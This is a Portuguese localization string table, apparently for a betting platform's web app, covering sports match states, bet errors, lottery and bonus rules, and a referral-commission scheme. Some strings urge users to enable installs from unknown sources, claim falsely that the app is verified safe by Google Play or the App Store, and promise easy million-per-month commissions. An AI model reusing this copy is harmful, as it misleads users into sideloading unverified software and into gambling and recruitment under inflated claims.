agência.","user.business.introduction.send.privacy.effect.a":"a. Acesse ou baixe o produto do aplicativo através do link promocional.","game.USDT_P9":"Plano: preço final = preço inicial, o resultado é plano.","user.business.introduction.commissionTerm.title1.tip3":"3. Nossa empresa avaliará os agentes a cada três meses, a média de membros ativos dos agentes por mês deve ser de 5, e aqueles que não forem suficientes serão desclassificados como agentes qualificados.","game.USDT_P7":"Up: preço final > preço inicial, o resultado é up.","user.business.introduction.commissionTerm.title1.tip1":"1. Os agentes não estão autorizados a manipular apostas offline, caso contrário, a qualificação da agência será cancelada e a comissão será bloqueada (lembre-se de que qualquer método desonesto para fraudar a comissão congelará permanentemente a conta e todas as comissões não serão emitidas).","game.USDT_P8":"Down: preço final < preço inicial, o resultado é baixo.","game.USDT_P5":"Preço Inicial: O preço no início do período de entrega.","game.USDT_P6":"Preço Final: O preço no final do período de entrega.","game.USDT_P3":"Período de apostas: Durante o período de apostas, você pode optar por negociar em uma direção para cima ou para baixo. Após a conclusão da transação, você não pode negociar novamente ou cancelar a transação antes do final da rodada atual.","user.business.introduction.commissionExp":"exemplo de comissão","login.remember_password":"Lembrar Senha","game.USDT_P4":"Prazo de entrega: O prazo de entrega é uma fase de espera pelo término, não podendo ser realizadas transações durante o prazo de entrega.","user.inviteFriend.agent.ArebateTip":"Dicas de compreensão: o desempenho da equipe A é 220.000, e a faixa de desempenho é 200.000+, ou seja, a comissão é 45 por 10.000","user.activity.applyAmount":"Valor da Aplicação:","universal.currency":"Moeda","result.FieldGoal":"atirar","universal.wallet":"carteira","user.inviteFriend.friendQuery.sum":"Número Total de Jogadores","agent.historical_total_commission":"Comissão Total Histórica","user.currency.selectProtocal":"escolha o protocolo","user.inviteFriend.title":"Convide Amigos","web.otherLogin":"Entrar por outros meios","login.resend_after_seconds":"Reenviar após {0}s","web.output.tip":"Tem certeza que quer sair?","sport.outright_betting":"Apostas campeãs","user.betRecord.orderNo":"número da nota","sport.total_bet":"total de apostas","business.level":"Nível","sport.continued_violation":"violação persistente","user.bank.inputName":"Por favor digite seu nome","game.game_rules":"regras do jogo","//":"下面是新增key","casino.popular":"popular",refused_order:"Ordem de recusa",downgrading_time:"Tempo de descida",not_available:"Não disponível","sport.appointment_submitted":"Appointment submitted",promotion_points:"Promotion points",promotion_condition:"Se os pontos efetivos dentro de 3 meses cumprem as condições de retenção do próximo nível, o nível se recuperará",demotion_condition:"Se os pontos válidos em três meses não forem cumpridos, o nível será reduzido",loading_failed:"Falha ao carregar",language_switching:"Mudança de idioma",no_live_stream_available:"Não há transmissão ao vivo","status.CANCELLED":"Cancelado","status.Unsettled":"Não resolvido","status.DRAW":"Empate","status.LOSS":"Perda","status.WON":"Ganho total","status.HALF_WON":"Ganho parcial","status.HALF_LOSS":"Perda parcial","universal.validateLoginPass_new":"a senha de login contém números e letras, comprimento entre 6 e 20 dígitos","user.validateFundPass_new":"O código Fundpass contém números e letras, com comprimento entre 6 e 20 dígitos","user.validatePass_new":"A senha contém números e letras, comprimento entre 6 e 20 bytes","error.pageData":"Dados da página incorretos. Por favor, tente novamente mais tarde!",member_details:"Detalhes do membro","newFirstDeposit.count":"Novos Depósitos Iniciais","betting.count":"Número de Apostadores","lastLogin.time":"Hora do último login","registration.time":"Hora do Registro","openNewPage.error":"A conexão com o servidor do jogo expirou. Por favor, tente abrir uma nova página","openNewPage.btn":"Abrir uma nova página",clickInOrder:"Por favor, clique na ordem na imagem acima",verificationSuccess:"Verificação bem-sucedida",login_address:"Endereço de login",login_ip:"IP de login",registration_address:"Endereço de registro",registration_ip:"IP de registro",registration_device:"Dispositivo de registro","registration.count":"Número de registros",official_assistant:"Assistente Oficial","chat_system.message1":"O oficial não solicitará sua senha de conta, código de verificação ou notificará você para processar depósitos, saques ou confirmações por meio de chamadas telefônicas, mensagens de texto ou qualquer outro meio!","chat_system.message2":"【Evento Explosivo em Andamento】 Analise as previsões dos jogos e ganhe prêmios em dinheiro facilmente! Você também tem a chance de competir com o apresentador. Os melhores desempenhos podem se tornar especialistas contratados e ganhar ainda mais recompensas! Acesse a página do evento rapidamente para saber mais e resgatar seu prêmio em dinheiro da vitória!",event_distribution:"Distribuição de Eventos",goal_statistics:"Estatísticas de Gols",same_event:"Mesmo Evento",field:"Campo",last:"Último",goal_miss:"Gols Marcados/ Sofridos",goal:"Gols",miss:"Sofridos",winning_rate:"Taxa de Vitória",tie:"Empate",win_rate:"Taxa de Vitória",wonrate:"Vencido",go1:"Ir",large_rate:"Taxa Grande",large:"Grande",small:"Pequeno",odd_rate:"Taxa Ímpar",odd:"Ímpar",even:"Par",average:"Média",score:"Pontuação",total1:"Total",recent_achievements:"Conquistas Recentes",date_event:"Data/Evento",home_away_total:"Casa/Fora Total",goals_scored_conceded:"Gols Marcados/ Sofridos",goals:"Gols",goals_conceded:"Sofridos",express:"Expressar",this_match:"Este Jogo",home_away_ft_sh_total:"Casa/Fora FT/SH Total",forward:"Atacante",midfielder:"Meio-Campista",defender:"Defensor",goalkeeper:"Goleiro",trend:"Tendência",successfully_recharged:"Você recarregou com sucesso",name_of_payer:"Nome do pagador",recharge_successful_tip:"As informações do pagador acima estão corretas? Em caso de dúvidas, entre em contato com nosso suporte online!","sport.per_game":"",view_my_sweepstakes_history:"Ver meu histórico de sorteios",participation_conditions:"Condições de Participação",lottery_time:"Horário do Sorteio",winner_list:"Lista de Vencedores",activity_rule:"Regras da Atividade","lucky_roulette.rule.1":"1. Durante o período da atividade, se suas apostas válidas diárias forem ≥ {limitAmount}, você receberá 1 chance de participar do sorteio. O número máximo de sorteios diários durante a atividade é {maxTimes}.","lucky_roulette.rule.2":"2. Por favor, participe do sorteio antes das 23:59:59 do mesmo dia, assim que você atender aos requisitos do sorteio. Tentativas de sorteio feitas após o prazo serão inválidas.","lucky_roulette.rule.3":"3. Clique no sorteio na página da atividade e uma janela pop-up exibirá os detalhes do prêmio. Se você ganhar um prêmio em dinheiro, ele será adicionado automaticamente à sua conta de membro em até 1 hora. Você pode sacá-lo após cumprir o requisito de apostas de 1x. Se você ganhar um prêmio físico, entre em contato com o suporte ao cliente online informando sua conta de membro e endereço de entrega. Os prêmios físicos serão enviados em até 15 dias úteis com base na ordem de solicitação e sujeitos à disponibilidade.","lucky_roulette.rule.4":"4. As tentativas de sorteio devem ser utilizadas dentro do período da atividade. Elas serão redefinidas automaticamente à meia-noite (00:00:00) do dia seguinte.","lucky_roulette.rule.5":"5. Os membros precisam completar seu nome, número de celular e informações de vínculo com cartão bancário antes de solicitar esta promoção.","lucky_roulette.rule.6":"6. Cada jogador válido, cada número de celular, endereço de e-mail, mesmo cartão bancário, cada endereço IP e cada computador só podem aproveitar a promoção uma vez. Se forem encontradas quaisquer violações, reservamo-nos o direito de revisar e deduzir os brindes e lucros por tempo indeterminado.","lucky_roulette.rule.7":"7. Para evitar mal-entendidos, a plataforma reserva-se o direito de interpretação final desta atividade.","lucky_roulette.tips.1":"Aposte ≥ {limitAmount} para receber 1 chance para o sorteio. O número máximo de chances por dia é {maxTimes}.",my_lottery_record:"Meu Registro de Loteria",the_lottery:"Loteria","universal.month":"Mês","universal.start":"Iniciar",prize_won_congrats:"Parabéns! Você ganhou um prêmio.",prize_not_won_sorry:"Desculpe! Nenhum prêmio ganho desta vez!",insufficient_draws:"Sorteios restantes insuficientes!",try_again_later:"Por favor, tente novamente mais tarde!",chances_left:"{num} chances restantes",set_up_an_account:"Configurar uma conta",bind_existing_account:"Vincular conta existente",create_a_new_account:"Criar uma nova conta","common.bind":"Vincular","common.create":"Criar",closure:"Fechar",congrats:"Parabéns",deposit_completed:"Verificação de depósito concluída",rebate_unit:"W",main_service_line:"Serviço de Atendimento ao Cliente Principal",secondary_service_line:"Serviço de Atendimento ao Cliente Secundário",language_code:"PT",about_to_start:"Prestes a começar","sport.s1":"Primeiro set",set_1:"Primeiro set",set_2:"Segundo set",set_3:"Terceiro set",set_4:"Quarto set",set_5:"Quinto set",game_1:"Primeira partida",game_2:"Segunda partida",game_3:"Terceira partida",game_4:"Quarta partida",game_5:"Quinta partida",game_6:"Sexta partida",game_7:"Sétima partida",regular_time_end:"Fim do tempo regular",et_first_half:"1º tempo da prorrogação",et_half_time:"Intervalo da prorrogação",et_second_half:"2º tempo da prorrogação",et_end:"Fim da prorrogação",full_time:"Fim do jogo",wait_extra_time:"Aguardando prorrogação",wait_penalty_shootout:"Aguardando disputa de pênaltis",penalty_end:"Fim da disputa de pênaltis",interrupted:"Interrompido",abandoned:"Abandonado",half_time_1_2:"Intervalo 1/2",half_time_2_3:"Intervalo 2/3",half_time_3_4:"Intervalo 3/4",overtime_end:"Fim da prorrogação",postponed:"Adiado",set1_end:"Fim do primeiro set",set2_end:"Fim do segundo set",set3_end:"Fim do terceiro set",set4_end:"Fim do quarto set",set1_paused:"Primeiro set pausado",set2_paused:"Segundo set pausado",set3_paused:"Terceiro set pausado",set4_paused:"Quarto set pausado",completed:"Concluído",match_postponed:"Partida adiada",match_interrupted:"Partida interrompida",match_cancelled:"Partida cancelada",overtime_first_half:"Primeiro tempo da prorrogação",overtime_mid:"Intervalo da prorrogação",overtime_second_half:"Segundo tempo da prorrogação",overtime_second_half_end:"Fim do segundo tempo da prorrogação",penalty_shootout_start:"Início da disputa de pênaltis",match_abandoned:"Partida abandonada",quarter1_break:"Intervalo do primeiro quarto",quarter2_break:"Intervalo do segundo quarto",quarter3_break:"Intervalo do terceiro quarto",half_time:"Intervalo do meio",game1_result:"Resultado da primeira partida",game2_result:"Resultado da segunda partida",game3_result:"Resultado da terceira partida",game4_result:"Resultado da quarta partida",game5_result:"Resultado da quinta partida",game6_result:"Resultado da sexta partida",game1_first:"Primeira parte do Jogo 1",game1_break:"Intervalo do Jogo 1",game1_second:"Segunda parte do Jogo 1",break_game1_2:"Intervalo entre os Jogos 1 e 2",game2_first:"Primeira parte do Jogo 2",game2_break:"Intervalo do Jogo 2",game2_second:"Segunda parte do Jogo 2",break_game2_3:"Intervalo entre os Jogos 2 e 3",game3_first:"Primeira parte do Jogo 3",game3_break:"Intervalo do Jogo 3",game3_second:"Segunda parte do Jogo 3",break_game3_4:"Intervalo entre os Jogos 3 e 4",game4_first:"Primeira parte do Jogo 4",game4_break:"Intervalo do Jogo 4",game4_second:"Segunda parte do Jogo 4",break_game4_5:"Intervalo entre os Jogos 4 e 5",game5_first:"Primeira parte do Jogo 5",game5_break:"Intervalo do Jogo 5",game5_second:"Segunda parte do Jogo 5",break_game5_6:"Intervalo entre os Jogos 5 e 6",game6_first:"Primeira parte do Jogo 6",game6_break:"Intervalo do Jogo 6",game6_second:"Segunda parte do Jogo 6",break_game6_7:"Intervalo entre os Jogos 6 e 7",game7_first:"Primeira parte do Jogo 7",game7_break:"Intervalo do Jogo 7",game7_second:"Segunda parte do Jogo 7",break_game7_8:"Intervalo entre os Jogos 7 e 8",game8_first:"Primeira parte do Jogo 8",game8_break:"Intervalo do Jogo 8",game8_second:"Segunda parte do Jogo 8",break_game8_9:"Intervalo entre os Jogos 8 e 9",game9_first:"Primeira parte do Jogo 9",game9_break:"Intervalo do Jogo 9",game9_second:"Segunda parte do Jogo 9",waiting_overtime:"Aguardando prorrogação",game10_first:"Primeira parte do Jogo 10",game10_break:"Intervalo do Jogo 10",game10_second:"Segunda parte do Jogo 10",break_game10_11:"Intervalo entre os Jogos 10 e 11",game11_first:"Primeira parte do Jogo 11",game11_break:"Intervalo do Jogo 11",game11_second:"Segunda parte do Jogo 11",break_game11_12:"Intervalo entre os Jogos 11 e 12",game12_first:"Primeira parte do Jogo 12",game12_break:"Intervalo do Jogo 12",game12_second:"Segunda parte do Jogo 12",break_game12_13:"Intervalo entre os Jogos 12 e 13",game13_first:"Primeira parte do Jogo 13",game13_break:"Intervalo do Jogo 13",game13_second:"Segunda parte do Jogo 13",break_game13_14:"Intervalo entre os Jogos 13 e 14",game14_first:"Primeira parte do Jogo 14",game14_break:"Intervalo do Jogo 14",game14_second:"Segunda parte do Jogo 14",break_game14_15:"Intervalo entre os Jogos 14 e 15",game15_first:"Primeira parte do Jogo 15",game15_break:"Intervalo do Jogo 15",game15_second:"Segunda parte do Jogo 15",break_game15_16:"Intervalo entre os Jogos 15 e 16",game16_first:"Primeira parte do Jogo 16",game16_break:"Intervalo do Jogo 16",game16_second:"Segunda parte do Jogo 16",break_game16_17:"Intervalo entre os Jogos 16 e 17",game17_first:"Primeira parte do Jogo 17",game17_break:"Intervalo do Jogo 17",game17_second:"Segunda parte do Jogo 17",break_game17_18:"Intervalo entre os Jogos 17 e 18",game18_first:"Primeira parte do Jogo 18",game18_break:"Intervalo do Jogo 18",game18_second:"Segunda parte do Jogo 18",break_game18_19:"Intervalo entre os Jogos 18 e 19",game19_first:"Primeira parte do Jogo 19",game19_break:"Intervalo do Jogo 19",game19_second:"Segunda parte do Jogo 19",break_game19_20:"Intervalo entre os Jogos 19 e 20",game20_first:"Primeira parte do Jogo 20",game20_break:"Intervalo do Jogo 20",game20_second:"Segunda parte do Jogo 20",event_end:"Fim do Evento",game1_end:"Fim do Jogo 1",game2_end:"Fim do Jogo 2",game3_end:"Fim do Jogo 3",game4_end:"Fim do Jogo 4",game5_end:"Fim do Jogo 5",game6_end:"Fim do Jogo 6",neg_match_p1_win:"Partida negativa, Jogador 1 vence",neg_match_p2_win:"Partida negativa, Jogador 2 vence",p1_withdraws_p2_wins:"Jogador 1 desiste, Jogador 2 vence",p2_withdraws_p1_wins:"Jogador 2 desiste, Jogador 1 vence",player_withdraws:"Jogador desiste",p1_violation:"Violação do Jogador 1",p2_violation:"Violação do Jogador 2",game1_mid:"Jogo 1 Intervalo",game2_mid:"Jogo 2 Intervalo",game3_mid:"Jogo 3 Intervalo",game4_mid:"Jogo 4 Intervalo",game5_mid:"Jogo 5 Intervalo",game6_mid:"Jogo 6 Intervalo",game7_mid:"Jogo 7 Intervalo",game7_end:"Fim do Jogo 7",game8_mid:"Jogo 8 Intervalo",game8_end:"Fim do Jogo 8",game9_mid:"Jogo 9 Intervalo",game9_end:"Fim do Jogo 9",overtime_first:"Prorrogação Primeiro",overtime_second:"Prorrogação Segundo",waiting_golden_game:"Aguardando Jogo de Ouro",golden_game:"Jogo de Ouro",golden_game_end:"Fim do Jogo de Ouro",set5_end:"Fim do Set 5",set6:"Set 6",set6_end:"Fim do Set 6",set7:"Set 7",p1_foul_p2_wins:"Falta do Jogador 1, Jogador 2 vence",p2_foul_p1_wins:"Falta do Jogador 2, Jogador 1 vence",request_failed:"Falha na solicitação dos dados mais recentes",generate_bet_failed:"Falha ao gerar aposta",invalid_bet:"Aposta inválida",bet_not_found_or_settled:"Aposta não encontrada ou já liquidada",home:"Casa",away:"Fora",draw:"Empate",parlay_x_in_x:"Parlay {num1} em {num2}",best_of_X_to_win_Y:"Melhor de {X} para vencer {Y}",draw_game:"Jogo Empatado",handicap_game:"Jogo com Handicap",handicap_set:"Set com Handicap",eliminated:"Eliminado",line:"Linha",card_received:"Cartão Recebido",top_two_combination:"Combinação dos Dois Primeiros",exact_top_two:"Dois Primeiros Exatos",penalty_shootout:"Disputa de Pênaltis",qualifying_teams:"Times Classificados",win_championship:"Vencer o Campeonato",win_third_place:"Vencer o Terceiro Lugar",partially_confirmed_bets:"Apostas Parcialmente Confirmadas",betting_currently_unavailable:"Apostas atualmente indisponíveis",please_enter_league_or_team_name:"Por favor, insira o nome da liga ou do time",unfavorited:"Desfavoritado",favorited:"Favoritado",input_enter_content:"Por favor, insira o conteúdo",maximum:"Máximo",not_started:"Não iniciado",not_started_alt:"Não iniciado",match_not_started:"Partida não iniciada",rest:"Descanso",total_score:"Pontuação total",please_enter_bet_amount:"Por favor, insira o valor da aposta",failed_to_get_bet_limit:"Falha ao obter o limite de aposta",bet_amount_must_be_greater_than_zero:"O valor da aposta deve ser maior que 0",insufficient_account_balance:"Saldo da conta insuficiente",choose_deposit_or_transfer:"Escolha depósito ou transferência",complete_balance_recharge_to_bet:"Complete o recarregamento de saldo para apostar",wallet_transfer:"Transferência de carteira",deposit_now:"Depositar agora",minimum_bet_amount_is_X:"O valor mínimo de aposta é {X}",max_combined_bet_amount_is_X:"O valor máximo de aposta combinada é {X}",please_select_at_least_two_matches:"Por favor, selecione pelo menos duas partidas",your_bet_exceeds_single_bet_limit:"Sua aposta excede o limite de aposta única",loading:"Carregando...",invalid_sport_id:"ID de esporte inválido",event_id_cannot_be_empty:"O ID do evento não pode estar vazio",network_not_good:"Rede fraca",dont_worry_try_refreshing:"Não se preocupe, tente atualizar a página",refresh:"Atualizar",no_network_wait_for_auto_refresh:"Sem rede, aguarde a atualização automática",deadline:"Prazo",no_related_events_found:"Nenhum evento relacionado encontrado",no_league_available:"Nenhuma liga disponível",select_league:"Selecionar liga",please_enter_league_name:"Por favor, insira o nome da liga",popular:"Popular",hot:"Quente",im_line_fail_contact_support:"{gameName} não conseguiu se conectar à rede. Por favor, escolha outro jogo!",fb_line_fail_contact_support:"{gameName} não conseguiu se conectar à rede. Por favor, escolha outro jogo!",correct_score_inverse:"Placar Correto Inverso",total_cards:"Total de Cartões",euro_cup:"Copa da Europa",asia_system_upgraded:"O sistema na região da Ásia foi atualizado, por favor complete suas configurações de informação primeiro",withdrawal_unavailable:"Não há canal de saque disponível",check_bet_success:"Verifique o bilhete de aposta para confirmar se a aposta foi bem-sucedida",download_now:"Baixar Agora",more_games_download:"Para mais jogos emocionantes, baixe o aplicativo móvel",redPacketActivity:"Atividade de envelope vermelho",numberOfPlayersPlaying:"{numberOfPlayers} estão jogando",bot:"Robô",expirationTime:"Tempo de expiração",random:"Aleatório",claimRedPacket:"Reivindicar envelope vermelho",pleaseClaimRedPacket:"Por favor, reivindique o envelope vermelho",redPacketClaimedAmount:"Envelope vermelho reivindicado, valor: {amount}",redPacketExpired:"O envelope vermelho expirou",receiveRedPacket:"Receber envelope vermelho",error_contact_support:"Erro de conexão, por favor, atualize novamente!",officialDomain:"Domínio Oficial",winBet:"Vitória",downloading:"Baixando...",downloadComplete:"Download Completo",handling_fee:"Taxa de manuseio",administrative_fee:"Taxa administrativa","cardPromo.weekCard":"Cartão Semanal","cardPromo.monthCard":"Cartão Mensal","cardPromo.myWeekCard":"Meu Cartão Semanal","cardPromo.myMonthCard":"Meu Cartão Mensal","cardPromo.buyAfterCheckIn7Days":"Faça o check-in para receber bônus por 7 dias após a compra","cardPromo.buyAfterCheckIn30Days":"Faça o check-in para receber bônus por 30 dias após a compra","cardPromo.days":"Dias","cardPromo.memberWeekCard":"Cartão Semanal de Membro","cardPromo.memberMonthCard":"Cartão Mensal de Membro","cardPromo.amount":"Valor","cardPromo.buyImmediately":"Comprar Agora","cardPromo.checkInCumulative":"Check-ins Acumulados","cardPromo.checkIn":"Check-in","cardPromo.record":"Registro de Recebimento","cardPromo.activityDetails":"Detalhes da Atividade","cardPromo.time":"Hora","cardPromo.bonusAmount":"Valor do Bônus","cardPromo.availableGames":"Jogos Disponíveis","cardPromo.tips":"Dicas","cardPromo.tip1":"Após comprar o cartão semanal/mensal, você pode fazer o check-in na página do evento. O check-in bem-sucedido creditará automaticamente o bônus correspondente.","cardPromo.tip2":"Você pode fazer check-in apenas uma vez por dia, e os dias perdidos não podem ser compensados.","cardPromo.tip3":"Esta promoção é compartilhada com outras ofertas.","cardPromo.tip4":"Se for detectado arbitragem, hedge ou comportamento desonesto de obtenção de lucro, todos os bônus e lucros serão confiscados, e a qualificação para a promoção será cancelada.","cardPromo.tip5":"A plataforma reserva o direito de interpretação final deste evento.","cardPromo.confirm":"Confirmar","cardPromo.successBuy":"Compra Bem-Sucedida","cardPromo.successCheckIn":"Check-in Bem-Sucedido","cardPromo.confirmPurchase":"Você confirma a compra?",customer_service:"Atendimento ao Cliente","lucky-roulette.congratulationsWin":"Parabéns por ganhar","lucky-roulette.noWin":"Sem prêmio","lucky-roulette.continueDraw":"Continue participando",vipRebateDetails:"Detalhes do Reembolso VIP","rebate-query.tip1":"Os reembolsos em tempo real se aplicam a todos os jogos; jogos sem reembolso não suportam reembolsos em tempo real.","rebate-query.tip2":"Devido à atualização dos dados das apostas, os valores de reembolso em tempo real podem sofrer atrasos (cerca de 10 minutos).","rebate-query.tip3":"Não há limite para o número de retiradas por dia.","rebate-query.tip4":"Os reembolsos em tempo real são calculados com base no horário de liquidação. Se o reembolso em tempo real da receita diária não for retirado até as 00:00 do dia seguinte, o sistema distribuirá automaticamente para sua conta às 15:00 do dia seguinte.",vipLevel:"Nível VIP",viewRebateDetails:"Ver Detalhes do Reembolso",network_issue_message:"A conexão está instável. Por favor, baixe o aplicativo móvel para continuar jogando.",data_update_notice:"Devido à atualização dos dados das apostas, os dados em tempo real podem ter um atraso (aproximadamente 10 minutos).",n_times:"{n} vezes",deposit_information:"Informações de Depósito",reward_information:"Informações de Recompensa",benefits_specialist:"Especialista em Benefícios","recharge.title":"Recarga","recharge.virtualCurrency":"Moeda Virtual","recharge.problem":"Problemas com recarga?","recharge.contactCustomerService":"Atendimento ao Cliente","recharge.solution":"Resolver","rebate.depositRebate":"Reembolso de Depósito","rebate.noParticipation":"Não Participar do Reembolso","rebate.rechargeAmount":"Recarregar {amount} CNY","rebate.giveAmount":"Bônus de {amount} CNY","rebate.experienceAmount":"+ Bônus de Experiência {amount} CNY","rebate.fetchFail":"Falha ao buscar opções de reembolso","recharge.manager.recommend":"Recomendar","recharge.manager.bonus":"Bônus {percent}%","recharge.manager.range":"{min}-{max}","common.understand":"Entender","rebate.activityTitle":"Oferta por Tempo Limitado","rebate.activityEnd":"Atividade Encerrada","rebate.selectAmountTip":"Por favor, selecione um valor para participar da oferta por tempo limitado acima","rebate.noShowAgain":"Não me lembre hoje","rebate.selectActivity":"Por favor, selecione a atividade que deseja participar","rebate.saveFailed":"Falha ao salvar configurações","rebate.fetchFailed":"Falha ao buscar dados da atividade","rebate.deposit":"Depósito {amount}","rebate.bonus":"{amount} Bônus","rebate.trialBonus":"{amount} Bônus de Teste","rebate.rechargeNow":"Recarregar Agora","rebate.days":"dias","tags.all":"Todos","tags.unclaimed":"Não reclamado","tags.expiring":"Expirando","tags.expired":"Expirado","registration.use_another_registration_method":"Use outro método de registro",filter:"Filtrar",available_coupons:"Cupons disponíveis",n_pieces:"{n} unidades",full_m_minus_n:"Desconto de {n} ao gastar {m}","user.activity.parlayAct.rule2.example":"Exemplo: Um parlay é uma aposta combinada de 5 jogos (5 em 1) com 100 unidades, onde 4 jogos foram concluídos e totalmente vencidos, e o último jogo foi totalmente perdido. Em qualquer outro caso, o parlay é considerado inválido. Se a taxa de retorno for 30%, o prêmio será 100*30% = 30.",team_headcount:"Número da equipe",today_direct_new_headcount:"Número de novos diretos hoje",today_team_new_headcount:"Número de novos membros da equipe hoje",this_month_new_valid_members:"Novos membros válidos neste mês",today_active:"Ativos hoje",this_month_active:"Ativos neste mês",yesterday_bonus:"Bônus de ontem",today_estimated_bonus:"Bônus estimado de hoje",historical_total_bonus:"Bônus total histórico",today_deposit:"Depósito de hoje",this_month_deposit:"Depósito deste mês",headcount_bonus:"Bônus por cabeça",valid_information:"Informações válidas",bonus:"Bônus",agent_team:"Equipe de agentes",deposit:"Depósito",today_direct_subordinates:"Subordinados diretos de hoje",today_team:"Equipe de hoje",today_agent_team:"Equipe de agentes de hoje","1_to_10":"De 1 a 10","11_to_20":"De 11 a 20","21_to_end_of_month":"De 21 até o final do mês",bonus_query:"Consulta de bônus",friend_details:"Detalhes do amigo",date:"Data",remarks:"Observações",first_deposit:"Primeiro depósito",betting:"Apostas",enter_friend_id:"Digite o ID do amigo",time_filter:"Filtro por tempo",friend_id:"ID do amigo",personal_performance:"Desempenho pessoal",team_performance:"Desempenho da equipe",limited_to:"Limitado a",time_left_to_end:"Tempo restante para terminar",exclusive_red_envelope:"Envelope Vermelho Exclusivo",game_exclusive_red_envelope:"Envelope Vermelho Exclusivo do Jogo",limited_to_game:"Limitado ao Jogo",use:"Usar",give:"Dar","universal.task.tip5":"Acumule um depósito de [depositAmount] para receber uma recompensa de [amount]","user.message.activity":"Anúncio de Evento",sports_announcement:"Anúncio Esportivo",title:"",new_version_title:"Nova Versão Disponível",new_version_desc:"Sua conta de recarga foi creditada. Atualize o aplicativo para desfrutar dos jogos e receba um bônus adicional de ${amount}.",new_version_desc_empty:"Sua recarga foi recebida. Atualize o aplicativo para aproveitar o jogo e ganhar recompensas extras.",update_button:"Atualizar Agora",install_title:"Instalar Aplicativo Android",install_step1:"Clique no botão acima para baixar o instalador do Android.",install_step2:"Permita a instalação de fontes desconhecidas nas configurações do dispositivo.",install_step3:"Instalação concluída.",install_ios_title:"Instalar Aplicativo iOS",install_ios_step1:"Clique no botão acima para baixar o instalador do iOS.",install_ios_step2:"Permita a instalação de fontes desconhecidas nas configurações do dispositivo.",install_ios_step3:"Instalação concluída.",warning_title:"Aviso",warning_desc:"Este aplicativo foi verificado como seguro pelo Google PLAY, instale com confiança.",warning_ios_desc:"Este aplicativo foi verificado como seguro pelo AppStore, instale com confiança.",vip:"VIP",welcome_message:"Bem-vindo, {name}","user.recharge.record":"Registro de Recarga","share.screenshotTip":"Por favor, tire uma captura de tela para salvar a imagem","userCondition.title":"Condições de Usuário Eficazes","userCondition.depositLabel":"Depósito Acumulado","userCondition.subordinateLabel":"Subordinados Qualificados","userCondition.totalAccounts":"Total de Contas","share.more":"Mais Compartilhar","video.responsible_tip":"Todo o conteúdo ao vivo exibido nesta página é apenas para referência. Os membros também podem usar este conteúdo como guia. Faremos todos os esforços para garantir que o conteúdo exibido esteja correto. Em caso de erros, a empresa não será responsabilizada. Para pontuações ao vivo, como handicaps ao vivo, prevalecerá a pontuação correta exibida no bilhete de aposta no momento da aposta.","pwa.goutout.tishi":"Você está prestes a sair do nosso aplicativo\nO site que você está visualizando abre um aplicativo externo. Deseja continuar?","pwa.goutout.back":"Voltar","pwa.goutout.continue":"Continuar","user.recharge.threePay.submitCooldown":"Por favor, aguarde {time} segundos antes de tentar novamente",inviteFriends_myData:"Meus Dados",inviteFriends_commissionQuery:"Consulta de Comissão",business_total_commission:"Comissão Total",business_total_effective_bets:"Apostas Efetivas Totais",business_commission_record:"Registro de Comissão",business_total_valid_bet:"Total de Apostas Válidas",business_ratio:"Proporção",business_commission:"Comissão",business_today_commission:"Comissão de Hoje",business_faq_join_benefit:"Quais são os benefícios de convidar amigos?",business_faq_join_benefit_content:"Convidar amigos é um projeto que oferece a você oportunidades diárias de ganhar dinheiro ajudando a atrair mais jogadores.",business_faq_invite_paid:"Preciso pagar para convidar?",business_faq_invite_paid_content:"Absolutamente não, é totalmente gratuito.",business_faq_no_website:"Posso ganhar dinheiro sem ter meu próprio site?",business_faq_no_website_content:"Claro! Fornecemos todas as ferramentas necessárias no aplicativo. Basta enviar o link de convite para seus amigos ou compartilhá-lo em grupos. Você também pode tirar uma captura de tela e postar nas redes sociais. Seus amigos podem clicar no link para se registrar e começar a ganhar.",business_faq_earn_money:"Quanto posso ganhar?",business_faq_earn_money_content:"Como um dos principais indicados, seus ganhos podem ser excelentes e até superar as expectativas. É possível ganhar até 80% de comissão.",business_invite_bonus_intro:"Indique Amigos e Ganhe Recompensas",business_daily_commission_tip:"Você receberá uma comissão proporcional com base no total de apostas efetivas feitas por seus amigos todos os dias.",business_commission_calc_time:"O sistema calcula as recompensas diariamente às 00:00.",business_commission_calc_method:"Método de Cálculo da Comissão",business_example:"Exemplo:",business_example_desc:"Neste site, os bônus dos agentes são calculados com base no valor apostado. Por exemplo, se o valor estiver entre 10 e 20.000, a taxa de bônus é de 100/10.000. Se exceder 20.000, o bônus passa a ser de 200/10.000. O agente recruta B1, B2 e B3. Após alguns dias, B1 aposta 4.000, B2 10.000 e B3 20.000. A taxa é de 200/10.000.",business_bonus_calc_method:"Portanto, o bônus é calculado assim:",business_direct_team_def:"Equipe Direta: Membros desenvolvidos verticalmente, chamados de equipe direta.",business_example_calc:"Contribuição de B1, B2, B3 para A: (4000+10000+20000) x 200/10000 = 680.",business_definition:"Definição",business_valid_team_bet_def:"Apostas válidas da equipe [num] - Total de apostas feitas por indicações e suas equipes com apostas válidas.",business_activity_desc_title:"Descrição da Atividade",business_activity_desc_p1:"Convide seus amigos para se registrarem no jogo por meio de vários canais: nosso site, WeChat/QQ/SMS/Facebook/Instagram/TikTok/Telegram/WhatsApp/YouTube, etc. Convide todos que se registrarem com seu link exclusivo para se tornarem seus agentes diretos. Certifique-se de que os novos membros que você convidar sejam reais e válidos.",business_activity_desc_p2:"1. Quanto mais seus convidados apostarem, maior será a comissão que você receberá! Você pode ganhar até 5% de comissão vitalícia—uma renda passiva vitalícia! O sistema calcula a comissão do dia anterior às 00:00.",business_activity_desc_p3:"2. Por exemplo: Você tem 100 membros offline, e o valor total das apostas diárias é estimado em 1 milhão. Sua comissão do dia é: 1.000.000×2%=20.000. Ganhar 1 milhão de comissão por mês é super fácil.","user.activity.redRain.rule.new1":"Somente contas com informações completas e vinculadas a uma conta bancária podem participar desta atividade;","user.activity.redRain.rule.new2":"Faça login no aplicativo {platform} ou no aplicativo esportivo {platform} no horário especificado para participar, suportando todas as versões. Após receber o envelope vermelho, pode haver um atraso no recebimento, por favor, seja paciente;","user.activity.redRain.rule.new3":"Cada jogador válido, cada número de telefone, e-mail, conta bancária, endereço IP, cada computador ou dispositivo de rede só pode se inscrever e aproveitar uma vez cada atividade. Em caso de violação, a empresa se reserva o direito de revisar indefinidamente e recuperar bônus e lucros gerados;","user.activity.redRain.rule.new4":"Pode haver um atraso de cerca de cinco minutos no volume de apostas, por favor, seja paciente!","user.activity.redRain.rule.new5":"Qualquer usuário ou grupo que use métodos inadequados para obter benefícios da atividade, a plataforma se reserva o direito de congelar ou encerrar as contas relacionadas sem aviso prévio, não reembolsar valores e o usuário será colocado na lista 